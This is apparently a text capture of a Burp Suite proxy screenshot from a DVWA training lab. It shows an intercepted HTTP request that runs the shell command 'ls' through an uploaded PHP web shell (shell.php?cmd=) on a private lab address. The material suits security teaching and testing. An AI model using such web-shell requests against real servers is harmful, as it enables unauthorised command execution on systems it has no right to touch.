 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=e1462cc281abdead716dad6b3f9059dd
10 Connection: close
11
12